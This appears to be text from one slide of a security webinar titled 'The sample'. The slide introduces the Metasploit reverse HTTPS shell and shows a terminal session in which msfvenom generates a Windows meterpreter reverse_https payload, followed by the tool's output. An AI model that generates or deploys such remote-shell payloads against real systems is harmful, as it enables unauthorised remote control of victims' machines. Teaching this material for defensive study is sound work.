 The sample
• Available on Github, used everywhere
• The metasploit reverse https shell
webinar >msfvenom  -p windows/meterpreter/reverse_https -o binary_https
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 610 bytes
Saved as: binary_https
webinar >
SAS@home
7